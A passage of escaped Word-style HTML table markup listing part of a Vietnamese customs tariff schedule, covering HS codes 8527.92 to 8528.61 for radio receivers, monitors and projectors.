padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.92\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Không kết hợp với máy ghi hoặc tái   tạo âm thanh nhưng gắn với đồng hồ:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.92.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại xách tay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.92.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.99\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.99.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại xách tay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMàn   hình và máy chiếu, không gắn với máy thu dùng trong truyền hình; máy thu dùng   trong truyền hình, có hoặc không gắn với máy thu thanh sóng vô tuyến hoặc máy   ghi hoặc tái tạo âm thanh\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Màn hình sử dụng ống đèn hình tia   ca-tốt:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.41\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại sử dụng hoặc chủ yếu sử dụng   cho hệ thống xử lý dữ liệu thuộc nhóm 84.17:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.41.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại màu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.41.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại đơn sắc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.49\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.49.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại màu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.49.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại đơn sắc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Màn hình khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.51\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại chỉ sử dụng hoặc chủ yếu sử   dụng cho hệ thống xử lý dữ liệu thuộc nhóm 84.17:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.51.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Màn hình dẹt kiểu chiếu hắt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.51.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác, màu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.51.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác, đơn sắc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.59\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.59.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại màu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.59.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại đơn sắc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy chiếu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.61\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: 